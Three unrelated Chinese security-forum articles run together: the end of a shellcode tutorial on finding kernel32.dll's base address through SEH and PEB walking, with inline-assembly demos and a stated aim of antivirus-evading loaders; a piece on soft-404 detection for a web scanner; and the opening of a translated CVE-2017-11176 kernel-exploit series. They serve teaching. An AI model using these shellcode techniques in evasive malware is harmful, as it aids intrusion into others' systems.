4.通过调用`NtCreateThread`创建初始线程,创建ETHREAD结构、初始化域、创建TEB结构并初始化...

> 该过程可参考:<http://www.alonemonkey.com/createthread-analyse.html>

5.进程创建/退出,通知Windows子系统csrss.exe进程,以便对Windows所有进程进行管理。

6.启动初始线程,调用`NtResumeThread`唤醒,进入用户态最先执行`ntdll.dll`的`LdrInitializeThunk`函数,完成用户态进线程的环境初始化,加载DLL并执行入口函数、对"线程本地存储"(TLS)进行初始化。

> 使用x32dbg运行程序的时候,执行`LdrInitializeThunk`函数时,会在`LdrpInitializeProcess`中触发一个int

> 3异常,用来作为程序运行的"系统断点"。

>

>

>

回到用户态之后,主线程进入`Kernel32.dll`的 `BaseThreadInitThunk`函数进入入口点函数,开始执行程序后续执行。

进入入口点之后,返回地址入栈,此时就是栈顶位置,指向了`Kernel32`内存空间。

但是真正使用的话,这种方法有非常大的局限性的,通过IDA反编译VC2019编译的exe,选定_main函数,`View`->`Graph`->查看函数调用图

在到达真正用户的入口,会存在大量编译器的包装代码,用于初始化和终止库,在将控制权转交给main函数之前正确配置相关参数,所以内联汇编是没办法使用这个方法的。

在笔者看来这个方法,确实鸡肋,利用栈上残余的地址虽然是个好思路,但是一般都具有强烈的特殊性,这种方法不适合用来做通用寻址的手段。

### 0x1.3 方法三

**1.什么是异常处理链表?**

>

> 当异常发生时,系统从fs:[0]指向的内存地址处取出ExceptionList字段,然后从ExceptionList字段指向的`_EXCEPTION_REGISTRATION_RECORD`结构中取出`handler`字段,并根据其中的地址去调用异常处理程序(回调函数)。

异常处理链表是提到的由`_EXCEPTION_REGISTRATION_RECORD`结构构成的单链表。

typedef struct _EXCEPTION_REGISTRATION_RECORD

{

PEXCEPTION_REGISTRATION_RECORD Next;

PEXCEPTION_DISPOSITION Handler;

} EXCEPTION_REGISTRATION_RECORD, *PEXCEPTION_REGISTRATION_RECORD;

Next指向异常处理程序的地址,prev 则指向下一个

[_EXCEPTION_REGISTRATION_RECORD](https://nirsoft.net/kernel_struct/vista/EXCEPTION_REGISTRATION_RECORD.html)

结构体,来构成一个单向链表。

**2.异常处理链表有什么特点?**

当异常发生时,系统会遍历异常处理链表,直到找到正确的异常处理程序。链表最后一项的prev值为0xFFFFFFFF,说明链表已经遍历完毕。

**最后一项指向的是系统默认的位于`Kernel32.dll`的`UnhandledExceptionFilter`顶层异常处理程序的过滤函数,该过滤函数的地址是存在于`Kernel32.dll`内存空间的**

**3.查找`Kernel32.dll`加载基址**

基于上面1.2的认识,很自然可以得到一个查找`Kernel32.dll`加载基址的方法,步骤如下:

1)取fs:[0]的值即`ExceptionList`指针指向的地址赋予给`edx`寄存器

2)判断Next指针指向的值是否为`0xffffffff`计算机负数用补码表示即-1,是的话

`mov edx, [edx]`,将值传递到edx寄存器中,接着`mov

edx,[edx+4]`将`Handler`指向的值赋值给`edx`,此时edx就在`Kernel32.dll`内存空间中,然后开始逐一递减`dec

edx`来回溯PE头<-`cmp word ptr [edx],

'ZM'`,数值存储比较采用小端字节序,CPU读取从低地址读到高地址,所以这里是'ZM'而不是'MZ',网上有些代码是错的,如果不是-1,那么就遍历下一个`mov

edx, [edx]`

汇编代码实现:

#include <stdio.h>

#include <windows.h>

int main()

{

unsigned int kernelAddr;

__asm {

mov edx, fs: [0] ;

Foreach:

cmp [edx], 0xffffffff

je Handle; //if equal : jump

mov edx, [edx];

jmp Foreach;

Handle:

mov edx, [edx + 4];

_Loop:

cmp word ptr[edx], 'ZM';

jz Kernel;

dec edx;

xor dx, dx;

jmp _Loop

Kernel :

mov kernelAddr, edx;

}

printf(TEXT("Kernel32.dll address: %x\r\n"), kernelAddr);

printf(TEXT("LoadLibrary Kernel32.dll address: %x\r\n"),

LoadLibrary(TEXT("kernel32.dll")));

return 0;

}

在WinServer 2003/XP 上这种方法是可以得到正确结果的。

不过这种方法在win7/win11都是 **不行** 的,原因是版本差异,这里获取的是`ntdll.dll`的加载地址

造成这种差异的原因,我们可以使用Windbg查看下Win10下最终地址的指向。

查看TEB结构:`!teb`

查看FS寄存器信息:`dg fs`

查看fs[0]的值: `dd 009b5000`

确定`ExceptionList`地址指向的结构地址:`00aff3d0`。

下面根据该地址查看`_EXCEPTION_REGISTRATION_RECORD`结构:

`dt -r1 ntdll!_TEB`

`dt -r1 _EXCEPTION_REGISTRATION_RECORD 0x00aff3d0`

可以查看Win10中,最后一个过滤函数在`ntdll`的内存空间,而不是`Kernel32.dll`,故这种方法在win10是没办法使用的,win7同理。

更多可参考:

> [维基百科:Windows异常处理机制](https://zh.wikipedia.org/zh-> hans/%E7%BB%93%E6%9E%84%E5%8C%96%E5%BC%82%E5%B8%B8%E5%A4%84%E7%90%86#%E4%B8%8EWindows%E5%BC%82%E5%B8%B8%E5%A4%84%E7%90%86%E6%9C%BA%E5%88%B6%E7%9A%84%E5%85%B3%E7%B3%BB)

>

> [windows的SEH异常处理以及顶层异常处理](https://www.cnblogs.com/revercc/p/13373732.html)

### 0x1.4 小结&补充

**小结**

从上面的三种方法来看,可以看出三者有很明显的共同缺陷,那就是除了暴力的搜索行为之外,还有个致命低兼容性,虽然可以通过进一步加强判断的条件,比如从`ntdll.dll`地址继续回溯到`Kernel32.dll`,判断PE结构的第一个函数名称等手段来优化,这种代价会进一步增大ShellCode的大小并使程序流程复杂化,同时,内存空间的访问存在很多不可意料的情况。总而言之,搜索内存的方法是一种下下之选。

**补充**

> 使用到的分析工具列表如下

>

> 调试程序:Windbg、x32dbg

>

> 辅助定位:[CFF](https://ntcore.com/files/CFF_Explorer.zip)

过程中出现的小问题:

> VS2019

> 正常编译的exe,win2003执行会提示"不是一个合法的win32应用程序",调整编译的平台工具集(xp)可以解决该问题,同时选用静态编译(多线程MT/Release)解决依赖问题。

>

> 参考:[https://docs.microsoft.com/en-us/cpp/build/configuring-programs-for-> windows-xp?redirectedfrom=MSDN&view=msvc-160](https://docs.microsoft.com/en-> us/cpp/build/configuring-programs-for-windows-> xp?redirectedfrom=MSDN&view=msvc-160)

## 0x2 基于PEB搜索

在第一节我们提到了暴力搜索并不可取,那么有没有一种优雅地良好兼容性、精确搜索`Kernel32.dll`加载基地址的方法呢?

下面来学习一种区别暴力方法,但也比较简单且已经应用成熟的最佳方法。

### 0x2.1 TEB->PEB

前面提到了部分与TEB相关的内容,我们进一步来了解TEB与PEB的关系。

> **TEB** (Thread Environment Block,线程环境块)系统在此TEB中保存频繁使用的线程相关的数据。位于用户地址空间,在比

> PEB 所在地址低的地方。用户模式下,当前线程的TEB位于独立的4KB段(页),可通过CPU的FS寄存器来访问该段,一般存储在[FS:0]

>

> **PEB** (Process Environment

> Block,进程环境块)存放进程信息,每个进程都有自己的PEB信息。位于用户地址空间。可在TEB结构地址偏移0x30处获得PEB的地址位置。

查看结构Windbg 命令:

TEB: `!teb` 、`dt -r1 ntdll!_teb`

PEB: `!peb` 、`dt -r1 ntdll!_peb`

前面我们已经知道可以通过`fs:[0]`寄存器访问到TEB的地址,这里我们又知道了可以通过`TEB`结构偏移0x30处指向的地址是PEB结构地址,即`fs:[0]`->`TEB`->`PEB`,在这一步完成PEB地址的定位。

### 0x2.1 PEB结构

微软文档:[_PEB](https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb)

typedef struct _PEB {

BYTE Reserved1[2];

BYTE BeingDebugged;

BYTE Reserved2[1];

PVOID Reserved3[2];

PPEB_LDR_DATA Ldr;

PRTL_USER_PROCESS_PARAMETERS ProcessParameters;

PVOID Reserved4[3];

PVOID AtlThunkSListPtr;

PVOID Reserved5;

ULONG Reserved6;

PVOID Reserved7;

ULONG Reserved8;

ULONG AtlThunkSListPtr32;

PVOID Reserved9[45];

BYTE Reserved10[96];

PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;

BYTE Reserved11[128];

PVOID Reserved12[1];

ULONG SessionId;

} PEB, *PPEB;

文档中很多是保留(Reserved)字段,这里我们关注下其中一个成员`Ldr`,其结构为`PPEB_LDR_DATA`。

微软文档介绍: [PEB_LDR_DATA structure](https://docs.microsoft.com/en-us/windows/win32/api/winternl/ns-winternl-peb_ldr_data)

> Contains information about the loaded modules for the process.

>

> 包含有关该过程的加载模块的信息。

typedef struct _PEB_LDR_DATA {

BYTE Reserved1[8];

PVOID Reserved2[3];

LIST_ENTRY InMemoryOrderModuleList;

} PEB_LDR_DATA, *PPEB_LDR_DATA;

第三个参数`InMemoryOrderModuleList`

> The head of a doubly-linked list that contains the loaded modules for the

> process. Each item in the list is a pointer to an **LDR_DATA_TABLE_ENTRY**

> structure. For more information, see Remarks.

>

> 双向链表的头部包含进程的加载模块。链表的每一个都是指向`LDR_DATA_TABLE_ENTRY`结构的指针

那么这个链表到底有什么信息呢?

typedef struct _LDR_DATA_TABLE_ENTRY {

PVOID Reserved1[2];

LIST_ENTRY InMemoryOrderLinks;

PVOID Reserved2[2];

PVOID DllBase; // 模块基地址

PVOID EntryPoint;

PVOID Reserved3;

UNICODE_STRING FullDllName;// 模块名称

BYTE Reserved4[8];

PVOID Reserved5[3];

union {

ULONG CheckSum;

PVOID Reserved6;

};

ULONG TimeDateStamp;

} LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;

其实上面的文档是不够全面的,下面我们用Windbg来看下具体的结构和值。

`!peb`->`dt -r1 0x774bdca0 _PEB_LDR_DATA`

可以看到这里,除了文档`InMemoryOrderModuleList`,实际还有两个:

InLoadOrderModuleList

InMemoryOrderModuleList

InInitializationOrderModuleLists

这个其实是模块在不同状态的顺序

`InLoadOrderModuleList` 指的是模块加载的顺序

`InMemoryOrderModuleList`指的是在内存的排列顺序

`InInitializationOrderModuleLists` 指的是模块初始化装载顺序。

这里选择跟进`InLoadOrderModuleList`指向的结构

1)`dt -r1 _LIST_ENTRY 0x1023330`(这里取第二个,第一个是exe本身)->`dt -r1 0x1023228

_LDR_DATA_TABLE_ENTRY`

2)`lm` 列举出加载的模块信息。

从这图可以得出两个信息,Flink总是指向下一个`_LDR_DATA_TABLE_ENTRY`结构对应加载顺序的`Flink`指针,`_LDR_DATA_TABLE_ENTRY`在0x2c处是加载模块的名称,在0x18偏移处,是该模块的加载基地址。

* * *

基于上述认识,使用Windbg遍历一下`InMemoryOrderModuleList`加载顺序的完整链结构:

(1)`dt -r1 0x774bdca0 _PEB_LDR_DATA`->`dt -r1 0x1023338-0x8

_LDR_DATA_TABLE_ENTRY`

第一个结构是:`PebTest.exe`

(2)`dt -r1 0x1023230-0x8 _LDR_DATA_TABLE_ENTRY`

第二个模块是:`ntdll.dll`

(3)`dt -r1 0x1023718-0x8 _LDR_DATA_TABLE_ENTRY`

第三个模块是:`KERNEL32.DLL` (Warning,all in uppercase, interesting)

(4)`dt -r1 0x1023ad8-0x8 _LDR_DATA_TABLE_ENTRY`

第四个模块是:`KERNELBASE.dll`(Warning,name uppercase, suffix lowercase,interesting)

(5)...

`dt -r1 0x10246d8-0x8 _LDR_DATA_TABLE_ENTRY` -> 第五个模块`ucrtbased.dll`

`dt -r1 0x1024530-0x8 _LDR_DATA_TABLE_ENTRY` -> 第六个模块`VCRUNTIME140D.dll`

顺序如下:

`PebTest.exe`->`ntdll.dll`->`KERNEL32.DLL`->`KERNELBASE.dll`->`ucrtbased.dll`->`VCRUNTIME140D.dll`

调试真的很累,直接写个程序,遍历三个链表内容,然后在不同win系统下测试:

#include<stdio.h>

#include<windows.h>

typedef struct UNICODE_STRING

{

USHORT _ength;

USHORT MaximumLength;

PWSTR Buffer;

}UNICODE_STRING, * PUNICODE_STRING;

typedef struct PEB_LDR_DATA {

ULONG Length;

BOOLEAN initialized;

PVOID SsHandle;

LIST_ENTRY InLoadOrderModuleList;

LIST_ENTRY InMemoryOrderModuleList;

LIST_ENTRY InInitializationOrderModuleList;

}PEB_LDR_DATA, * PPEB_LDR_DATA;

typedef struct LDR_DATA_TABLE_ENTRY

{

LIST_ENTRY InLoadOrderModuleList;

LIST_ENTRY InMemoryOrderModuleList;

LIST_ENTRY InInitializationOrderModuleList;

void* BaseAddress;

void* EntryPoint;

ULONG SizeOfImage;

UNICODE_STRING FullDllName;

UNICODE_STRING BaseDllName;

ULONG Flags;

SHORT LoadCount;

SHORT TlsIndex;

HANDLE SectionHandle;

ULONG CheckSum;

ULONG TimeDateStamp;

}MY_LDR_MODULE, * PLDR_MODULE;

int main()

{

PEB_LDR_DATA* pEBLDR;

MY_LDR_MODULE* pLdrMod;

PLDR_MODULE PLdr;

LIST_ENTRY* pNext, * pStart;

_asm

{

mov eax, fs: [0x30]

mov eax, [eax + 0xC]

mov pEBLDR, eax

}

printf("GetModuleHandle Kernel32:0x%08x\n", GetModuleHandle("Kernel32"));

printf("GetModuleHandle ntdll:0x%08x\n", GetModuleHandle("ntdll"));

printf("--------------------------------------------------------------------------\n");

printf("PEB_LDR_DATA:0x%08x\n", pEBLDR);

printf("LDR->InLoadOrderModuleList:\t\t0x%08x\n", pEBLDR->InLoadOrderModuleList);

printf(">>>InLoadOrderModuleList<<<\n");

printf("BaseAddress\t\t BaseDllName\n================================================\n");

pNext = (LIST_ENTRY*)&(pEBLDR->InLoadOrderModuleList);

pStart = pNext;

do

{

pNext = pNext->Flink;

pLdrMod = (MY_LDR_MODULE*)pNext;

printf("0x%08x\t\t", pLdrMod->BaseAddress);

wprintf(L"%s\n", pLdrMod->BaseDllName.Buffer);

} while (pNext != pStart);

printf("LDR->InMemoryOrderModuleList:\t\t0x%08x\n", pEBLDR->InMemoryOrderModuleList);

printf("BaseAddress\t\t BaseDllName\n================================================\n");

pNext = (LIST_ENTRY*)&(pEBLDR->InMemoryOrderModuleList);

pStart = pNext;

do

{

pNext = pNext->Flink;

pLdrMod = CONTAINING_RECORD(pNext, LDR_DATA_TABLE_ENTRY, InMemoryOrderModuleList);

printf("0x%08x\t\t", pLdrMod->BaseAddress);

wprintf(L"%s\n", pLdrMod->BaseDllName.Buffer);

} while (pNext != pStart);

printf("LDR->InInitializationOrderModuleList:\t0x%08x\n", pEBLDR->InInitializationOrderModuleList);

printf("BaseAddress\t\t BaseDllName\n================================================\n");

pNext = (LIST_ENTRY*)&(pEBLDR->InInitializationOrderModuleList);

pStart = pNext;

do

{

pNext = pNext->Flink;

pLdrMod = CONTAINING_RECORD(pNext, LDR_DATA_TABLE_ENTRY, InInitializationOrderModuleList);

printf("0x%08x\t\t", pLdrMod->BaseAddress);

wprintf(L"%s\n", pLdrMod->BaseDllName.Buffer);

} while (pNext != pStart);

getchar();

}

Win10:

win7/winxp:

可以观察到在

InLoadOrderModuleList

InMemoryOrderModuleList

前3个DLL无论内容还是顺序都是完全一样的。

而`InInitializationOrderModuleLists`则在不同Window版本存在差异,故一般不选用这个内存顺序的方式。

### 0x2.3 搜索思路

在第二小节,在C高级语言层面,已经有了大体的搜索逻辑,但是在汇编过程需要对寄存器的选用和值的传递,条件判断进行一些规划,这样在编写汇编的时候,写出的代码不仅简洁还可以更容易理解。

1)`xor eax, eax`清零,`mov eax, fs:[0x30]` 获取PEB地址

2)`mov eax, [eax + 0x0c]` 获取LDR地址,0x30和0x0c上面都有讲的,偏移量。

3)

`mov esi, [eax + 0Ch]` //则指向InLoadOrderModuleList

`mov esi, [eax + 14h]` //则指向InMemoryOrderModuleList

4)遍历Flink,找到Kernel32.dll的位置

位置在第3个,这里需要简单计算下。

指向InLoadOrderModuleList 的同时就是第一个了。

再指向一次`mov esi, [esi]`,就是第二个了。

`lodsd`或者`mov esi,[esi];mov eax, esi`,就是第三个了

5)获取Kernel地址,这里也需要小小计算一下。

`mov eax,[eax+08h]` //InLoadOrderModuleList 顺序

`mov eax, [eax+18h]` //InMemoryOrderModuleList 顺序

6)完成赋值,`mov address, eax`; 最后输入验证结果。

### 0x2.4 汇编实现

//InLoadOrderModuleList

#include <Windows.h>

#include <stdio.h>

int main()

{

unsigned int address;

__asm {

xor eax, eax

mov eax, fs: [eax + 30h] ; 指向PEB的指针

mov eax, [eax + 0ch]; 指向PEB_LDR_DATA的指针

mov eax, [eax + 0ch]; 根据PEB_LDR_DATA得出InLoadOrderModuleList的Flink字段

mov esi, [eax];

lodsd;

mov eax, [eax + 18h]; Kernel.dll的基地址

mov address, eax;

}

printf("0x:%p\n", address);

HANDLE kernelA = LoadLibrary(L"kernel32.dll");

printf("0x:%p\n", kernelA);

system("pause");

return 0;

}

//InMemoryOrderModuleList 顺序的实现

#include <Windows.h>

#include <stdio.h>

int main()

{

unsigned int address;

__asm {

xor eax, eax;

mov eax, fs: [eax + 30h] ; 指向PEB的指针

mov eax, [eax + 0ch]; 指向PEB_LDR_DATA的指针

mov eax, [eax + 14h]; 根据PEB_LDR_DATA得出InMemoryOrderModuleList的Flink字段

mov esi, [eax];

lodsd;

mov eax, [eax + 10h]; Kernel.dll的基地址

mov address, eax;

}

printf("0x:%p\n", address);

HANDLE kernelA = LoadLibrary(L"kernel32.dll");

printf("0x:%p\n", kernelA);

system("pause");

return 0;

}

当然我知道有些怀疑主义严重的小伙伴会想这个加载顺序是不是固定一样的呀?

要是变了的话怎么办,这种固定的写法,是不是会出错呀?

其实这种顾虑不用担心,因为绝大多数都是固定的,不过针对这个问题,我可以优化下汇编代码,使其更加通用。

代码优化实现选择先顺序遍历,再判断长度,因为判断名字有差不多24字节,入栈的话需要倒序,然后小端序来排列,12个push,有点累呀,就没做完整的基于模块名字的准确判断,这里只给个判断长度的Demo代码。当然本质上这种优化Duck

可不必,作为一个脚本小子应该没有机会遇到那么阴间的情况。

#include <Windows.h>

#include <stdio.h>

int main()

{

unsigned int address;

__asm {

xor eax, eax

mov eax, fs: [eax + 30h] ; 指向PEB的指针

mov eax, [eax + 0ch]; 指向PEB_LDR_DATA的指针

mov eax, [eax + 0ch]; 根据PEB_LDR_DATA得出InLoadOrderModuleList的Flink字段

push 0x001a0018; //BaseDllName-> Length MaximumLength

mov edi, [esp];

Next: // Foreach InLoadOrderModuleList item

mov eax, [eax]; // Flink -> Flink

cmp edi, [eax + 0x2c];

jne Next

mov eax, [eax + 18h]; Kernel.dll的基地址

mov address, eax;

add esp, 0x4; // make stack balanced

}

printf("0x:%p\n", address);

HANDLE kernelA = LoadLibrary(L"kernel32.dll");

printf("0x:%p\n", kernelA);

system("pause");

return 0;

}

## 0x3 总结

本文内容较为基础简单,是老生常谈的Window x86

ShellCode的组成部分,当然其也是关键的一部分。本文从两个方面对此技术展开了详细的介绍,首先从暴力搜索方面,其作为最早的搜索手段,有一定的时期合理性,但是在现在看来不是一个很好的选择,接着本文继续对基于PEB定位基址的技术,进行了逐步分解介绍,最终以Demo代码实现完结,并给读者留下了进一步尝试的空间。

>

> 穿插一句,如果你与笔者一样是个萌新/脚本小子,一样想低门槛地编写无视常规杀软,进阶至在驱动层面透明的ShellCodeLoader,那么可以关注后续笔者相关的产出和找我一起交流。

## 0x4 参考链接

[通用ShellCode的编写](https://wizardforcel.gitbooks.io/q-buffer-overflow-tutorial/content/116.html)

[旧书重温:0day2【2】

实验:三种获取kernel32.dll基址的方法](https://www.cnblogs.com/witty/p/3457105.html)

[《基于监督学习的病毒检测技术研究》](https://books.google.ru/books?id=-cLsDwAAQBAJ&pg=PT57&lpg=PT57&dq=Kernel32.dll%E4%B8%AD%E7%9A%84CreateProcess%E5%87%BD%E6%95%B0+%E8%8E%B7%E5%8F%96%E5%9F%BA%E5%9D%80&source=bl&ots=O-jEzLeuDN&sig=ACfU3U05xAiMQdJgHDnnYlKP6WARnVTinA&hl=zh-CN&sa=X&ved=2ahUKEwiT5vDOr-jzAhWQv4sKHc6OB_UQ6AF6BAgdEAM#v=onepage&q=Kernel32.dll%E4%B8%AD%E7%9A%84CreateProcess%E5%87%BD%E6%95%B0%20%E8%8E%B7%E5%8F%96%E5%9F%BA%E5%9D%80&f=false)

[[求助]Win32汇编问题](https://bbs.pediy.com/thread-97264.htm)

[关于Windows下ShellCode编写的一点思考](http://www.reddragonfly.org/index.php?action=list&id=30)

[获取DLL的函数地址](https://blog.qwerdf.com/2019/01/08/GetFunctionAddr/)

[基于shellcode检测的缓冲区溢出攻击防御技术研究 -计算机应用](http://www.joca.cn/CN/abstract/abstract10077.shtml)

[详解CreateProcess调用内核创建进程的过程](https://www.cnblogs.com/Gotogoo/p/5262536.html)

[结构化异常SEH处理机制详细介绍(一)](https://www.cnblogs.com/yilang/p/11233935.html)

...... | 社区文章 |

最近在开发个综合扫描器,然后在开发目录、敏感信息扫描的时候遇到了些问题,那就是404页面怎么识别处理这个问题,这个问题在面试的时候也被问到过,这里记录下我的解决方案。

有一部分在白帽子讲web扫描这本书中给出的解决方案,下面我会记录下来。

### 404页面的识别

#### 列举几种可能遇到的情况

##### 状态码=404

这种是最常见也是最容易区分出来的,直接根据状态码的返回即可区分。

##### 跳转

这种遇到不存在会自动跳转到首页,还有一种是跳转到指定的错误页面

##### 不跳转、显示报错页面

#### 解决方法

首先在<<白帽子讲web扫描>>中给的方法是,通过状态码和页面内容两个维度去分析,比如说我们可以构造类似no_exists_for_test.html这种情况的页面来触发404,在实际的文件名构造中可以加入随机因子,然后将这些页面的特征进行提取和储存,当访问一个页面的时候先判断状态码是否为404,如果不是的话再去与404页面进行相似度的比较,如果高于阀值的话就判定为404页面。

那么问题是怎么来计算相似度呢?

* SimHash

SimHash为Google处理海量网页的采用的文本相似判定方法。该方法的主要目的是降维,即将高维的特征向量映射成f-bit的指纹,通过比较两篇文档指纹的汉明距离来表征文档重复或相似性。

* 余弦相似性

这个计算方法是根据余弦的夹角来判断相似性的,因为一开始我们需要提取数据然后进行向量化,比如说向量化后的数据为A=[x1, y1],B=[x2,

y2],那么通过公式

我们可以计算出角度,那么我们可以通过夹角的大小,来判断向量的相似程度。夹角越小,就代表越相似。

有人会问这是两个点的坐标来计算的,网页提取完肯定不会是两个点啊,当然,余弦的这种计算方法对n维向量也成立,那么我们可以使用这个公式来计算

* 皮尔逊相关系数

皮尔逊相关系数是余弦相似度在维度缺失的情况下的一种改进,为什么这么说呢,如果对于如下这种向量

v1 = (1, 2, 4),

v2=(3, -1, null)

因为这两个向量由于v2中第三个维度有null, 无法使用余弦相似性来计算,皮尔逊相关系数公式实际上就是在计算夹角余弦之前将两个向量

**减去各个样本的平均值** ,达到 **中心化** 的目的。从知友的回答可以明白,皮尔逊相关函数是 **余弦相似度在维度缺失上面的一种改进方法** 。

其实还有一个问题,就是提取页面的哪些值处理为向量呢?

这里我选择将页面中的文本提取出来,整理成类似文章,然后使用TF-IDF算法进行分词,然后计算相似性,这里因为提取多少个词是由我们决定的,所以不存在维度缺失的问题,nMask大佬是提取的标签来计算的相似性。

这里我提供部分代码

class TextExtraction:

def __init__(self, url, number):

self.url = url

def text_extraction(self):

try:

resp = requests.get(url=self.url, timeout=1)

except BaseException as e:

raise e

resp.encoding='utf-8'

soup = BeautifulSoup(resp.text,'lxml')

title_text = soup.title.string

body_text = soup.find("body").get_text().replace("\n", "").replace("\r", "").replace("\t", "").replace(" ", "")

text = title_text + body_text

return text

class Similarity:

def __init__(self, target1, target2, topK=30):

self.target1 = target1

self.target2 = target2

self.topK = topK

def vector(self):

self.vdict1 = {}

self.vdict2 = {}

top_keywords1 = jieba.analyse.extract_tags(self.target1, topK=self.topK, withWeight=True)

top_keywords2 = jieba.analyse.extract_tags(self.target2, topK=self.topK, withWeight=True)

for k, v in top_keywords1:

self.vdict1[k] = v

for k, v in top_keywords2:

self.vdict2[k] = v

def mix(self):

for key in self.vdict1:

self.vdict2[key] = self.vdict2.get(key, 0)

for key in self.vdict2:

self.vdict1[key] = self.vdict1.get(key, 0)

def mapminmax(vdict):

_min = min(vdict.values())

_max = max(vdict.values())

_mid = _max - _min

for key in vdict:

vdict[key] = (vdict[key] - _min)/_mid

return vdict

self.vdict1 = mapminmax(self.vdict1)

self.vdict2 = mapminmax(self.vdict2)

def similar(self):

self.vector()

self.mix()

sum = 0

for key in self.vdict1:

sum += self.vdict1[key] * self.vdict2[key]

A = sqrt(reduce(lambda x,y: x+y, map(lambda x: x*x, self.vdict1.values())))

B = sqrt(reduce(lambda x,y: x+y, map(lambda x: x*x, self.vdict2.values())))

return sum/(A*B)

这段代码还有一些没有完善很好的地方,只是个思路,具体实现会在开发完成后开源。

参考:

https://thief.one/2018/04/12/1/

https://www.cnblogs.com/shaosks/p/9121774.html

https://zhuanlan.zhihu.com/p/33164335 | 社区文章 |



**本文翻译自:[CVE-2017-11176: A step-by-step Linux Kernel exploitation (part

1/4)](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html)**

# 简介

此系列介绍了从CVE描述到一步一步实现Linux内核漏洞利用的详细过程。一开始先分析补丁,以理解漏洞并在内核态下触发漏洞([part

1](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html)),然后逐步构建一个有效的漏洞验证代码(proof-of-concept,POC)([part

2](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part2.html))。然后改写PoC实现简单的任意代码调用([part

3](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html)),最终在ring-0(内核态)下执行任意代码([part

4](https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part4.html))。

面向的读者是Linux内核新手(对老手并没有太多新的东西)。由于大多数内核漏洞利用文章假定读者已经熟悉内核代码,我们将尝试通过解析核心数据结构和重要的代码路径来填补这之间的差距。最后,

**应该了解漏洞利用代码的每一行,以及它们对内核的影响。**

显然不可能在一篇文章中涵盖所有内容,但我们将努力解析实现漏洞利用所需的每个内核路径。可以把它想象成一个由实际例子引领的Linux内核导览。内核漏洞利用实现实际上是理解Linux内核的一种方法。此外,我们将展示一些调试技术,工具,常见错误以及解决方法。

这里利用的CVE是CVE-2017-11176,又名“mq_notify:double

sock_put()”。大多数发行版在2017年年中修补了此漏洞。在撰写本系列时,没有已知的公开针对这一漏洞的漏洞利用。

这里公开的内核代码与特定版本(v2.6.32.x)匹配,但该bug也会影响最高至4.11.9版本的内核。有人可能认为这个版本太旧了,但它实际上仍然在很多地方使用,而且某些内核代码路径可能更容易理解。在更新的内核上找到相应的路径应该不会太难。

这里构建的漏洞不是所有内核版本通用的。因此,需要进行一些修改才能在另一个内核版本上使用它(结构偏移/布局,gadgets,函数地址......)。不要试图按原样直接运行漏洞,这只会让你的系统崩溃!你可以在[这里](https://github.com/lexfo/linux/blob/master/cve-2017-11176.c)找到最终的漏洞利用代码。

建议下载存在漏洞的[内核源代码](https://www.kernel.org/),并尝试实时跟踪代码(甚至更进一步,实现漏洞利用)。启动你最喜欢的代码下载工具,让我们开始吧!

**Warning** :请不要对这个系列的规模感到害怕,里面有大量的代码。无论如何,如果你真的想深入内核,你必须准备好阅读大量的代码和文档。慢慢来。

**Note** :我们并没有发现这个漏洞,它基本上是1-day的利用实现。

# 目录

* 推荐阅读

* 环境设置

* 核心概念

* 公开信息

* 理解漏洞

* Reaching the Retry Logic

* 强制触发漏洞

* 结论

## 推荐阅读

本文仅涵盖整个内核的一小部分。建议你阅读这些书(非常棒的书):

* 深入理解Linux内核(D.P.Bovet,M.Cesati)

* 深入理解Linux网络内幕(C.Benvenuti)

* 内核漏洞的利用与防范(E.Perla,M.Oldani)

* Linux设备驱动程序(J.Corbet,A.Rubini,G.Kroah-Hartman)

## 环境设置

